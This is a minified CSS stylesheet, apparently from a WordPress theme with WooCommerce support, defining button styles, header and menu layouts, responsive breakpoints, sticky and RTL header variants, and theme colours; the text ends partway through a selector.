.button:hover{background-color: #ececec;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:5px}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #5c5c5c;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #444444;}.post-nav.minimal a svg {fill: #444444;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #593018;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart 